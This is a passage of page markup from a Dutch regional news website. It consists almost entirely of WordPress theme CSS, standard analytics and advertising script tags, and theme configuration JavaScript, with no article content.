(max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-8 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-8 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-8 .td-header-top-menu-full{background-color:#fff}.td-header-style-8 .td-header-menu-wrap-full{position:relative}.td-header-style-8 .td-header-menu-wrap{display:table;width:100%}.td-header-style-8 .td-header-header{clear:both}.td-header-style-8 .td-header-top-menu{margin-left:282px;width:786px;min-height:53px;padding:12px 0;color:#000;border-bottom:1px solid #e0e0e0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td-header-top-menu{margin-left:212px;width:768px;padding:0;min-height:29px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td-header-top-menu{margin-left:152px;width:588px;padding:0;min-height:29px}}@media (max-width:767px){.td-header-style-8 .td-header-top-menu{display:none}}.td-header-style-8 .td-header-top-menu a{color:#000}.td-header-style-8 .td-header-sp-logo{position:absolute;width:238px;height:94px;top:6px;z-index:10000}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td-header-sp-logo{width:190px;height:89px;top:-6px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td-header-sp-logo{width:140px;height:87px;top:-5px}}@media (max-width:767px){.td-header-style-8 .td-header-sp-logo{display:none}}.td-header-style-8 .td-header-sp-logo img{max-height:86px;right:auto}@media (max-width:767px){.td-header-style-8 .td-main-menu-logo{display:block}}.td-header-style-8 .td-header-rec-wrap{min-height:0}.td-header-style-8 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-8 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:53px}.td-header-style-8 .td-header-main-menu{float:left;width:100%;padding-left:282px;background-color:transparent!important}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td-header-main-menu{padding-left:212px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td-header-main-menu{padding-left:152px}}@media (max-width:767px){.td-header-style-8 .td-header-main-menu{padding-left:0}}.td-header-style-8 .sf-menu>li>a{line-height:53px}.td-header-style-8 .sf-menu>.current-menu-ancestor>a{background-color:transparent!important}@media (max-width:767px){.td-header-style-8 .td-header-menu-wrap .td-container{padding:0}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-4 .td-header-sp-top-widget,.top-bar-style-4 .td-header-sp-top-menu{float:right}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td-pulldown-filter-list{display:none}.td-category-header{background-color:#fff;clear:both}.td-category-header .td-container{position:relative}.td-category-header .td-page-title{text-transform:uppercase;font-weight:700;margin-top:-2px;margin-bottom:0}.td-category-header .td-category-pulldown-filter{position:absolute;top:49px;right:0}@media (min-width:768px) and (max-width:1018px){.td-category-header .td-category-pulldown-filter{top:46px}}@media (max-width:767px){.td-category-header .td-category-pulldown-filter{top:50px;right:10px}}.td-category-header .td-pulldown-filter-display-option{background-color:#222;color:#fff;font-family:'Roboto',sans-serif;text-transform:uppercase;padding:5px 13px 4px;font-size:11px;white-space:nowrap}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px}.td-category-header .td-pulldown-filter-list{position:absolute;z-index:2;right:0;background-color:#222;padding:6px 0;text-align:left;margin:4px 0 0;min-width:113px}.td-category-header .td-pulldown-filter-list a{background-color:transparent!important}.td-category-header .td-pulldown-filter-item{list-style:none;margin-left:0;line-height:1}.td-category-header .td-pulldown-category-filter-link{padding:0 13px;display:inline-block;font-size:10px;line-height:24px;width:100%;color:#fff;text-transform:none}@-moz-document url-prefix(){.td-category-header .td-pulldown-filter-display-option{padding:4px 13px 5px}}@media (max-width:767px){.category .td-crumb-container{margin-bottom:3px;padding-top:15px}}.td_category_template_1 .td-category-header{padding-bottom:18px}@media (max-width:1018px){.td_category_template_1 .td-category-header{padding-bottom:14px}}@media (max-width:767px){.td_category_template_1 .td-category-pulldown-filter{display:none}}.td_block_template_1 .block-title{text-align:left}.lazyload{opacity:0}:root{--accent-color:#fff}.sf-menu>.current-menu-ancestor>a:after,.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#70b62b}a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#70b62b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #70b62b}.block-title>span{background-color:#70b62b}.block-title{border-color:#70b62b}.block-title>span{background-color:#22b7c1}.block-title{border-color:#22b7c1}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#f4f4f4!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#81c13c!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#fff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#333145 0%,#fff 100%);background:-o-linear-gradient(top,#333145 0%,#fff 100%);background:-ms-linear-gradient(top,#333145 0%,#fff 100%);background:linear-gradient(to bottom,#333145 0%,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}.td-mobile-content li a,.td-mobile-content .td-icon-menu-right,#td-mobile-nav .td-menu-socials-wrap .td-icon-font,.td-mobile-close .td-icon-close-mobile,.td-search-close .td-icon-close-mobile,.td-search-wrap-mob,.td-search-wrap-mob #td-header-search-mob{color:#000}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{background-color:#000}.td-page-title{font-family:Verdana,Geneva,sans-serif;font-size:12px}.td-header-wrap .td-header-top-menu-full{background-color:#dbdbdb}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dbdbdb;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a{color:#000}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#0c0000}.td-header-wrap .td-header-menu-wrap-full,.td-header-style-8 .td-header-top-menu-full{background-color:#ededed}.sf-menu>.current-menu-ancestor>a:after{background-color:#ededed}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ededed}.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#ededed}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000}.td-banner-wrap-full{background-color:#f2f2f2}.td-module-meta-info .td-post-author-name a{color:#d93}.top-header-menu>li>a{font-size:12px}.td_module_1 .td-module-title{font-size:15px}body{background-color:#f2f2f2}.sf-menu>.current-menu-ancestor>a:after,.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#70b62b}a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#70b62b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #70b62b}.block-title>span{background-color:#70b62b}.block-title{border-color:#70b62b}.block-title>span{background-color:#22b7c1}.block-title{border-color:#22b7c1}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#f4f4f4!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#81c13c!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#fff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#fff));background:-webkit-linear-gradient(top,#333145 0%,#fff 100%);background:-o-linear-gradient(top,#333145 0%,#fff 100%);background:-ms-linear-gradient(top,#333145 0%,#fff 100%);background:linear-gradient(to bottom,#333145 0%,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}.td-mobile-content li a,.td-mobile-content .td-icon-menu-right,#td-mobile-nav .td-menu-socials-wrap .td-icon-font,.td-mobile-close .td-icon-close-mobile,.td-search-close .td-icon-close-mobile,.td-search-wrap-mob,.td-search-wrap-mob #td-header-search-mob{color:#000}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{background-color:#000}.td-page-title{font-family:Verdana,Geneva,sans-serif;font-size:12px}.td-header-wrap .td-header-top-menu-full{background-color:#dbdbdb}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dbdbdb;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a{color:#000}.td-header-wrap .td-header-sp-top-widget .td-icon-font{color:#0c0000}.td-header-wrap .td-header-menu-wrap-full,.td-header-style-8 .td-header-top-menu-full{background-color:#ededed}.sf-menu>.current-menu-ancestor>a:after{background-color:#ededed}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ededed}.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#ededed}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000}.td-banner-wrap-full{background-color:#f2f2f2}.td-module-meta-info .td-post-author-name a{color:#d93}.top-header-menu>li>a{font-size:12px}.td_module_1 .td-module-title{font-size:15px}.tdi_1.td-a-rec{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.drechtstedennieuws.nl/wp-content/litespeed/ucss/3522fbc6ee64ea401a5079d289843bb4.css?ver=88cf6" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.drechtstedennieuws.nl/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.drechtstedennieuws.nl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-MR53DV3" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.drechtstedennieuws.nl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-MR53DV3")</script> <link rel="https://api.w.org/" href="https://www.drechtstedennieuws.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drechtstedennieuws.nl/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drechtstedennieuws.nl/xmlrpc.php?rsd" /><style type="text/css">.feedzy-rss-link-icon:after {
	content: url("https://www.drechtstedennieuws.nl/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}</style><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2597063940251694&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://tags.refinery89.com/v2/drechtstedennieuwsnl.js"></script> <script data-ad-client="ca-pub-2597063940251694" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript" data-src="https://duy1ol4n1csnp.cloudfront.net/drechtstedennieuws.nl/yit.js"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.drechtstedennieuws.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";var td_get_template_directory_uri="https:\/\/www.drechtstedennieuws.nl\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="show_header_logo";var tds_header_style="8";var td_please_wait="Even geduld\u2026";var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";var td_email_incorrect="E-mail is onjuist";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#70b62b";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";var td_magnific_popup_translation_tCounter="%curr% van %total%";var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";var tdBlockNonce="226a85299c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};var tdb_modal_confirm="Redden";var tdb_modal_cancel="Annuleren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="Nee";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="_blank"</script> <style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIEF'}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#70b62b}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#70b62b transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#70b62b}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#70b62b}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#70b62b!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#70b62b}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#70b62b!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #70b62b transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#70b62b}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#70b62b}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#70b62b}.td-grid-style-4 .entry-title{background-color:rgba(112,182,43,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#22b7c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#22b7c1}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#22b7c1 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#22b7c1 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#f4f4f4!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#81c13c!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ffffff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#333145 0%,#ffffff 100%);background:-o-linear-gradient(top,#333145 0%,#ffffff 100%);background:-ms-linear-gradient(top,#333145 0%,#ffffff 100%);background:linear-gradient(to bottom,#333145 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}.td-mobile-content li a,.td-mobile-content .td-icon-menu-right,.td-mobile-content .sub-menu .td-icon-menu-right,#td-mobile-nav .td-menu-login-section a,#td-mobile-nav .td-menu-logout a,#td-mobile-nav .td-menu-socials-wrap .td-icon-font,.td-mobile-close .td-icon-close-mobile,.td-search-close .td-icon-close-mobile,.td-search-wrap-mob,.td-search-wrap-mob #td-header-search-mob,#td-mobile-nav .td-register-section,#td-mobile-nav .td-register-section .td-login-input,#td-mobile-nav label,#td-mobile-nav .td-register-section 